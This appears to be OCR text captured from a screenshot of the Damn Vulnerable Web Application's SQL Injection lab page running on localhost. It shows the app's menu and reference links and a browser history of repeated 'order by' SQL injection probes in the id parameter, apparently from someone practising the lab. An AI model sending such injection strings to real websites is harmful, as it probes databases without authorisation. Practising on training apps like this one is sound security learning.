 Vulnerability: SQL Injection...
http://localhost/dvwa/vulnerabilities/sqli/?id=1' order b&Submit=Submit#
manin
http://localhost/dvwa/vulnerabilities/sqli/?id=1' order by 1&Submit=Submit#
http://localhost/dvwa/vulnerabilities/sqli/?id=1' order by 1&Submit=Submit#
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*
http://localhost/dvwa/vulnerabilities/sqli/?id=1' order by 1 --+&Submit=Submit#
http://localhost/dvwa/vulnerabilities/sqli/?id=1'+order+by+1 -+&Submit=Submit#
http://localhost/dvwa/vulnerabilities/sqli/?id=1'+order+by+1+--+&Submit=Submit#
http://localhost/dvwa/vulnerabilities/sqli/?id=1'+order+by+1--+&Submit=Submit#
http://localhost/dvwa/vulnerabilities/sqli/?id=1'+order+by+1--+&Submit=Submit#
http://localhost/dvwa/vulnerabilities/sqli/?id=1'order by 1&Submit=Submit#
http://localhost/dvwa/vulnerabilities/sqli/?id=1'order by 1&Submit=Submit#
http://localhost/dvwa/vulnerabilities/sqli/?id=1'+order+by+1&Submit=Submit#
http://localhost/dvwa/vulnerabilities/sqli/?id=1'+order+by+1&Submit=Submit#
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Activate Windows
Go to PC settings to activate Windows.
6:05 PM
2/20/2017